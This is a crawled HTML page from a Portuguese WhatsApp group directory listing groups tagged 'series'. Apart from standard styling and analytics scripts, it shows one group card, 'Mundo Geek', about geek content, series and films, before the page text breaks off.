

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://ongrupos.com/tags/series
body_size: 12701
content:
<!DOCTYPE html><html lang="pt"><head> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9K88ZF25RH"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9K88ZF25RH');</script> <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /> <title>Grupos de WhatsApp relacionados a SERIES</title> <meta name="description" content="Grupos de WhatsApp relacionados a SERIES para você entrar. Encontre um grupo de WhatsApp para participar!" /> <meta name="keywords" content="series" /> <meta name="robots" content="index, follow" /> <meta name="gigabot" content="index, follow" /> <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <meta name="distribution" content="Global" /> <link rel="shortcut icon" href="https://ongrupos.com/images/favicon.png" type="image/x-icon" /> <link rel="canonical" href="https://ongrupos.com/tags/series" /> <script src="https://ongrupos.com/js/lazyload.min.js" type="text/javascript"></script> <style media="all">@charset "UTF-8";*{margin:0;padding:0;border:0;box-sizing:border-box;vertical-align:baseline}html{-webkit-text-size-adjust:100%;text-size-adjust:100%}body{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;background-color:#fff;color:#282828;background:#ededed;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;height:auto;min-height:100vh;min-width:320px;font-smooth:always}#bodyg{overflow:auto}footer{width:100%}header{position:fixed;top:0;left:0;color:black;background:white;z-index:999}h3, h4, h5, h6{font-weight:normal}h1, h2{font-weight:400}a{text-decoration:none;color:#FFFFFF}hr{background:#dadde1;border-width:0;color:#dadde1;height:1px}nav ul li a{color:#000000}.popup{position:fixed;z-index:1024;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.7);-webkit-animation-name:fadeIn;-webkit-animation-duration:0.4s;animation-name:fadeIn;animation-duration:0.4s;text-align:center;white-space:nowrap}.popup .terms{text-align:center;margin-bottom:10px;font-weight:400;background:#f5f5f5;padding:10px;border-radius:3px}.popup a{color:#f00}.popup-area{position:relative;width:auto;margin:.5rem;cursor:default}@media (min-width:576px){.popup-area{max-width:500px;margin:1.75rem auto}}.popup-box{position:relative;bottom:0;background-color:#fefefe;width:100%;border-radius:5px;-webkit-animation-name:slideIn;-webkit-animation-duration:0.4s;animation-name:slideIn;animation-duration:0.4s;text-align:left}.close{color:black;float:right;font-size:25px;font-weight:bold;font-family:serif}.close:hover,.close:focus{color:#aaa;text-decoration:none;cursor:pointer}.popup-header{padding:0 7px;border-radius:5px 5px 0 0;background-color:#00bfa5;color:#fff;text-align:center}.popup-body{padding:19px 10px 0 10px}.popup-footer{padding:0px 10px 15px;border-radius:0 0 5px 5px;background-color:#fff;color:black}@-webkit-keyframes slideIn{from{bottom:-300px;opacity:0}to{bottom:0;opacity:1}}@keyframes slideIn{from{bottom:-300px;opacity:0}to{bottom:0;opacity:1}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.loading{display:none;text-align:center}.spinner{margin:0 auto;margin-top:10px;border:5px solid rgba(0, 0, 0, 0.1);border-left-color:#16796a;border-radius:50%;width:28px;height:28px;animation:spin 0.7s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}.input-box{display:block;background-color:#ededed80;box-shadow:none;color:#444;margin:3px 0 1rem;font-size:1rem;line-height:2;min-height:0;padding:0 0.5em;width:100%;border:1px solid #444;border-radius:0.25rem}.input-box:focus{background-color:#fff}.gallery{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(auto-fit, minmax(200px, 1fr));grid-auto-rows:200px //minmax(200px, auto);grid-gap:10px;padding:10px}.gallery{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(auto-fit, minmax(200px, 1fr));grid-auto-rows:200px;grid-gap:10px;padding:10px}.gallery .image{grid-area:span 1/span 1}.gallery .image--horizontal{grid-area:span 1/span 2}.gallery .image--vertical{grid-area:span 2/span 1}.gallery .image--big{grid-area:span 2/span 2}@media (max-width:400px){.gallery .image--horizontal, .gallery .image--vertical, .gallery .image--big{grid-area:span 1/span 1}}.gallery img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;border-radius:3px;background-color:#333}.gallery img.lazy-image{opacity:0.1;will-change:opacity;-webkit-transition:all 0.3s;transition:all 0.3s}.gallery img.lazy-image.loaded{opacity:1}.msg-txt{padding:25px 0 25px 0}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.header-title{font-weight:400;text-align:center}.header-title{padding:0 0 30px 0}.title{font-size:28px}#mid{padding-top:66px}#category{padding:10px 0}#rGrupos{padding:12px 0}#rGrupo{}.displaynone{display:none}.pagination{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.pagination a{color:black;float:left;padding:8px 16px;text-decoration:none;border:1px solid #ddd}.pagination a.active{background-color:#16796a;color:white;border:1px solid #fff}.pagination a.event-off{pointer-events:none}.pagination a:hover:not(.active){background-color:#ddd}.pagination a:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px}.pagination a:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px}.AreaGrupo{text-align:center}.AreaGrupos{font-size:0;padding:0 0 0 15px}.gArea{display:inline-flex;padding-right:15px;width:100%}@media (min-width:1200px){.gArea{width:24%}.AreaGrupos{padding:0 0 0 60px}}@media (min-width:1000px) and (max-width:1199px){.gArea{width:24%}.AreaGrupos{padding:0 0 0 55px}}@media (min-width:900px) and (max-width:999px){.gArea{width:31%}.AreaGrupos{padding:0 0 0 72px}}@media (min-width:800px) and (max-width:899px){.gArea{width:32%}.AreaGrupos{padding:0 0 0 50px}}@media (min-width:600px) and (max-width:799px){.gArea{width:45%}.AreaGrupos{padding:0 0 0 85px}}.rGrupoArea{display:inline-block;background:#fff;width:100%;font-size:0;padding:24px 0 24px 0px;text-align:center;box-shadow:inset 0px 8px 10px -10px #999, inset 0px -8px 10px -10px #999}.rGrupo{display:inline-block;background:#fff;margin-bottom:25px;border-radius:5px;box-shadow:0 1px 5px 0 rgba(0,0,0,0.1);width:100%;font-size:0;text-align:center}.rGrupo:hover{box-shadow:0 1px 5px 0 rgba(0,0,0,0.5)}.titleCategory{background:#16796a;border-radius:5px 5px 0 0;height:20px;width:100%;font-size:0;text-align:center}.footerCategory{background:#16796a;border-radius:0 0 5px 5px;height:20px;width:100%;font-size:0;text-align:center}.titleGrupo{display:block;color:#000;padding:0 20px 0 20px;font-weight:600;font-size:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.titleGrupoLoad{display:block;color:#000;padding:0 20px 0 20px;font-weight:600;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.msg-final{display:block;color:#16796a;padding:0 20px 0 20px;font-weight:600;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.rGrupo .descGrupo{color:#5b5f62;padding:2px 10px 0 10px;font-weight:normal;line-height:normal;font-size:18px;margin-bottom:15px;line-height:1.4;overflow:hidden;display:block;text-align:justify;text-overflow:ellipsis}.rGrupo .descGrupo a{color:#af0000}.rGrupo .descGrupoPage{color:#5b5f62;padding:2px 10px 0 10px;font-weight:normal;line-height:normal;font-size:18px;margin-bottom:15px;line-height:1.4;overflow:hidden;display:block;text-align:justify;text-overflow:ellipsis}@media (min-width:600px){.rGrupo .descGrupo{height:70px;overflow:hidden;font-size:16px}.rGrupo .descGrupoPage{height:156px;overflow:hidden;font-size:16px}}.IconGrupo{border-radius:50%;height:128px;width:128px;margin-top:5px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;display:inline-block;overflow:hidden;position:relative;margin-bottom:10px}.imgIconGrupo{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;display:block;height:100%;position:absolute;width:100%}@media (min-width:1000px){.categoryArea{max-width:1200px;margin:auto}}.categoryArea{width:100%;position:relative}.openCategories .categories{max-height:1000px}.categories{padding:10px 0 0px 30px;max-height:0;overflow:hidden;transition:max-height 1s cubic-bezier(1, 0.18, 0, 0.84);font-size:0}.tagsArea{padding:0;margin:-15px 2px 10px 0;font-size:13px}.btn-cats{background:#232f3c;border:1px solid #d9d9d9;border-radius:3px;border-radius:1px #d9d9d9;box-shadow:none;color:#d9d9d9;display:inline-block;font-size:14px;font-weight:700;line-height:26px;text-transform:uppercase;margin:0;padding:0 6px;text-shadow:none;vertical-align:middle;white-space:normal;user-select:text}.btn-cats:hover{background:#d9d9d9;color:#232f3c}.btn-tags{background:#d9d9d9;border:0;border-radius:0;box-shadow:none;color:#000;display:inline-block;font-size:14px;font-weight:400;line-height:26px;margin:0;padding:0 6px;text-shadow:none;vertical-align:middle;white-space:normal;user-select:text}.btn-tags-main{background:#000;color:#fff;cursor:default;font-weight:700;border:0;border-radius:0;box-shadow:none;display:inline-block;font-size:14px;line-height:26px;margin:0;padding:0 6px;text-shadow:none;vertical-align:middle;white-space:normal;user-select:text}.btn-tags:hover{background:#a8a8a8;color:#fff}.boxCount{margin-left:-6px;margin-right:0;border-color:#000;border:6px solid #000000;background:#fff;color:#000;display:none;float:right;font-size:12px;font-weight:400;height:26px;line-height:14px;min-width:26px;position:relative;text-transform:none;vertical-align:middle;white-space:nowrap}.count{box-shadow:0 0 0 rgba(0,0,0,.5) inset, 0 0 0 rgba(0,0,0,.5);display:block;height:14px;padding:0 2px}.liTags{display:inline-block;margin:0 5px 5px 0;padding:0}.liCats{display:inline-block;margin:0 5px 5px 0;padding:0}@media (min-width:1000px){.cArea{width:10%}}@media (min-width:600px){.cArea{width:12.5%}}.cArea{margin:0 5px 5px 0;padding:0;display:initial}.cmArea{display:inline-block;width:100%;text-align:center;height:85px}.cnArea{display:block;font-size:13px;font-weight:600}.cnArea{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rArea{width:100%;position:relative}@media (min-width:1000px){.rArea{max-width:1200px;margin:auto}}.tutoriais{margin-bottom:30px}.tutoriais h2{text-align:center;margin:20px 0 20px;font-weight:500}.tutoriais hr{margin:30px 0 30px}.tutoriais ol{margin-left:10px;list-style-position:inside}#footer{color:rgba(255, 255, 255, .6);font-size:14px;line-height:16px;width:100%}.infos-footer{background:#232f3c;padding:30px 0 20px;font-size:18px;font-style:italic;font-family:'Open Sans'}.infos-footer .texto{margin:0 0 20px}.infos-footer .texto .title{padding:0;font-size:20px;font-weight:700;color:#00bfa5;line-height:1.1;text-transform:uppercase;margin:0 0 5px}.infos-footer .texto .subtitle{padding:0;font-size:18px;color:#ededed;line-height:1.1;margin:0 0 10px}.infos-footer p{margin:0 0 10px}.infos-footer .menu{margin:0 0 10px}.infos-footer .menu .title{padding:0;font-size:16px;font-weight:700;font-style:italic;color:#00bfa5;line-height:1.1;text-transform:uppercase;margin:0 0 10px}.begin-footer{background-color:#273443;padding-bottom:25px;padding-top:40px}@media (max-width:767px){.begin-footer{padding-bottom:0;margin-bottom:-40px}}@media (max-width:319px){.begin-footer{padding-bottom:0;padding-top:40px;font-size:13px;line-height:18px}}.final-footer{background-color:#232f3c;padding:23px 0}.aFooter{box-sizing:border-box;margin-left:auto;margin-right:auto;position:relative}@media (max-width:767px){.aFooter{padding-left:24px;padding-right:24px;width:auto}}@media (max-width:319px){.aFooter{padding-left:14px;padding-right:16px}}@media (max-width:1095px) and (min-width:768px){.aFooter{padding-left:20px;padding-right:20px}}@media (min-width:1096px){.aFooter{width:1050px}}.footerArea{clear:both;content:" ";display:table;width:100%}.fArea{box-sizing:border-box;float:left;padding-right:24px;color:rgba(255, 255, 255, .6);font-size:16px;line-height:16px}.fAreaz{width:74.9%}.fTxt{color:rgba(255, 255, 255, .6);font-size:12px;font-weight:600;letter-spacing:.08em;line-height:14px;margin-bottom:22px;text-transform:uppercase}.ul-fArea{line-height:normal;list-style-type:none}.li-fArea{margin-bottom:6px}.a-fArea{color:#fff}.fAreaTxt{text-transform:none}@media (max-width:319px){.fArea{padding-right:40px;font-size:13px;line-height:18px}.fTxt{letter-spacing:0;margin-bottom:12px}.li-fArea{margin-bottom:3px}.a-fArea{padding-bottom:3px;padding-top:3px}}@media (max-width:767px){.fArea{margin-bottom:12px}.fAreaz{width:100%}.fTxt{line-height:normal;margin-bottom:21px}.ul-fArea{margin-bottom:72px}.a-fArea{display:block;padding-bottom:8px;padding-top:8px}}@media (min-width:768px){.fTxt{margin-bottom:26px}.fArea{width:24.9%}}.menu{box-sizing:border-box;left:0;top:0;width:100%}.menug{background-color:#00bfa5;width:100%;padding-top:17px;padding-bottom:17px;color:#fff}.menug a{color:#fff}.menugz{height:91px;padding-top:17px}.menugz{background-color:#1ebea5;box-sizing:border-box;color:#fff;transition:background-color .5s ease;width:100%}.menugg:after{display:table;clear:both;content:" "}.menugg{width:1050px;position:relative;margin-left:auto;margin-right:auto}.logo{background-size:auto 35px;height:35px;overflow:hidden;padding:0;width:35px}.logo-text{float:left;font-size:17px;font-weight:500;line-height:26px;margin-left:5px;margin-top:5px;max-width:66%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.logo{background-image:url(https://ongrupos.com/images/logo.png);background-repeat:no-repeat;display:block;float:left}.logo2{background-size:auto 35px;margint-left:10px;height:138px;width:35px}.menu-buttom{display:block !important}.menu-buttom{padding-top:19px;cursor:pointer;position:relative}.buttom{background-color:#3be17f;color:#fff !important;border-radius:5px;padding:10px 14px;text-transform:uppercase;font-size:80%;line-height:20px;letter-spacing:0.02em;font-weight:600;white-space:nowrap;display:inline-block}.buttom-block{padding:0 0 15px 0}.buttomGrupo{background-color:#3be17f;color:#fff !important;border-radius:5px;padding:10px 14px;text-transform:uppercase;font-size:13px;line-height:20px;letter-spacing:0.02em;font-weight:600;white-space:nowrap;display:inline-block}.sButtom{background-color:#16796a;color:#fff !important;border-radius:0.25rem;padding:5px 5px;font-size:.9rem;letter-spacing:0.03em;font-weight:600;white-space:nowrap;width:100%;display:inline-block;cursor:pointer;text-align:center;opacity:1}.sButtom:hover{opacity:0.6}#cButtom{background-color:#444;color:#fff !important;border-radius:4px;padding:5px 8px;text-transform:uppercase;font-size:80%;letter-spacing:0.02em;font-weight:600;white-space:nowrap;display:inline-block;cursor:pointer;opacity:1}#cButtom:hover{opacity:0.6}.cButtomArea{text-align:center;width:100%;z-index:2}.buttom-category{background-color:#16796a;border:none;color:white;padding:5px 15px;border-radius:5px;text-align:center;font-size:16px;margin:4px 2px;opacity:1;transition:0.3s;display:inline-block;text-decoration:none;cursor:pointer}.buttom-category:hover{opacity:0.6}.buttom-titleCategory{background-color:#16796a;color:#fff;padding:1px 9px;border-radius:3px;text-align:center;font-size:14px;margin:10px 0px 5px 0px;display:inline-block;text-decoration:none;font-family:'Varela Round', sans-serif}.buttom{display:block !important}.left{float:left !important}.right{float:right !important}@media (min-width:1020px) and (max-width:1180px){.menugg{width:948px}}@media (min-width:768px) and (max-width:1019px){.menugg{width:700px}.menug{padding-bottom:57px;position:relative}.logo-text{font-size:15px}.buttom{padding:10px 10px;font-size:70%}.menug:before{content:' ';position:absolute;bottom:0px;left:0;width:100%;border-top:1px solid rgba(255,255,255,0.3);height:44px;background-color:rgba(0,0,0,0.06)}}@media (max-width:360px){.menugg{width:auto;margin-left:8%;margin-right:8%}.logo-text{font-size:12px}.buttom{padding:10px 5px;font-size:60%}.menug{padding-top:10px;padding-bottom:10px}.buttom{display:none}}@media (max-width:767px) and (min-width:360px){.menugg{width:auto;margin-left:8%;margin-right:8%}.logo-text{font-size:15px}.buttom{padding:10px 10px;font-size:70%}.menug{padding-top:10px;padding-bottom:10px}.buttom{display:none}}@media (max-width:1019px) and (min-width:768px){.menug{padding-bottom:17px;position:fixed}.logo-text{font-size:15px}.buttom{padding:10px 10px;font-size:70%}.menug:before{display:none}}</style> <style media="all">@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDr4fIA9c.woff2) format('woff2');unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDrcfIA9c.woff2) format('woff2');unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDrAfIA9c.woff2) format('woff2');unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDrwfIA9c.woff2) format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDr0fIA9c.woff2) format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:'Comfortaa';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/comfortaa/v29/1Pt_g8LJRfWJmhDAuUsSQamb1W0lwk4S4WjMDrMfIA.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:'Gloria Hallelujah';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/gloriahallelujah/v12/LYjYdHv3kUk9BMV96EIswT9DIbW-MIS11zM.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:'Kodchasan';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/kodchasan/v4/1cXxaUPOAJv9sG4I-DJWnHGFucE.woff2) format('woff2');unicode-range:U+0E01-0E5B, U+200C-200D, U+25CC;font-display:swap}@font-face{font-family:'Kodchasan';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/kodchasan/v4/1cXxaUPOAJv9sG4I-DJWh3GFucE.woff2) format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:'Kodchasan';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/kodchasan/v4/1cXxaUPOAJv9sG4I-DJWhnGFucE.woff2) format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:'Kodchasan';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/kodchasan/v4/1cXxaUPOAJv9sG4I-DJWiHGF.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/opensans/v18/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:'Varela Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/varelaround/v13/w8gdH283Tvk__Lua32TysjIfpcuPP9g.woff2) format('woff2');unicode-range:U+0590-05FF, U+20AA, U+25CC, U+FB1D-FB4F;font-display:swap}@font-face{font-family:'Varela Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/varelaround/v13/w8gdH283Tvk__Lua32TysjIfqMuPP9g.woff2) format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:'Varela Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/varelaround/v13/w8gdH283Tvk__Lua32TysjIfqcuPP9g.woff2) format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:'Varela Round';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/varelaround/v13/w8gdH283Tvk__Lua32TysjIfp8uP.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/worksans/v8/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBiAJpp_c.woff2) format('woff2');unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/worksans/v8/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBiEJpp_c.woff2) format('woff2');unicode-range:U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:'Work Sans';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/worksans/v8/QGY_z_wNahGAdqQ43RhVcIgYT2Xz5u32K0nXBi8Jpg.woff2) format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2931942880981819" crossorigin="anonymous"></script> </head><body id="bodyg"><header class="menug"><div class="menugg"> <a class="logo left" href="https://ongrupos.com/" title="Grupos de WhatsApp"></a><a class="logo-text" href="https://ongrupos.com/" title="Links de Grupos de WhatsApp">On Grupos</a> <a class="buttom right" id="buttom-popupbox" href="javascript:void(0)" title="Clique para enviar seu Grupo de WhatsApp">enviar grupo</a> </div></header><section> <div id="mid" style="height: auto !important;"> <div id="category"> <div class="rArea"> <div class="cButtomArea" style="margin-top: 10px;"> <a href="https://ongrupos.com/tags" id="cButtom" title="Acessar grupos de WhatsApp mais procurados">Filtrar grupos</a></div> </div> </div> <div id="rGrupos"> <div class="rArea"> <h1 class="title header-title">Grupos de WhatsApp relacionados a SERIES</h1> <div class="AreaGrupos"> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/KujxYz3YM9uBq73z6XLwsq"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Geeks</span></div> <div class="IconGrupo"> <img class="imgIconGrupo lozad" src="[data-uri]" data-src="https://ongrupos.com/images/icon/KujxYz3YM9uBq73z6XLwsq.jpg" alt="Imagem do grupo Mundo Geek" onerror="this.src='https://ongrupos.com/images/error-wpp.png'"></img></div><h3 class="titleGrupo">Mundo Geek</h3><p class="descGrupo">Mundo Geek&#9888;&#65039; &#9989;Conte&uacute;dos Geek &#9989;Tirar d&uacute;vidas sobre produtos &#9989;Postagem sobre s&eacute;ries e filmes</p><div class="btnPage" style="margin: 10px;"> <button class="sButtom" style="text-transform: uppercase;">Entrar no Grupo</button></div> </a></span> <span class="gArea"> <a class="rGrupo" href="https://ongrupos.com/grupo/Jr8qBNHFIfXBfEk6EObLBs"> <div class="titleCategory"></div> <div class="align-center"> <span class="buttom-titleCategory">Geeks</span></div> <div class="IconGrupo"> <img class="imgIconGrupo 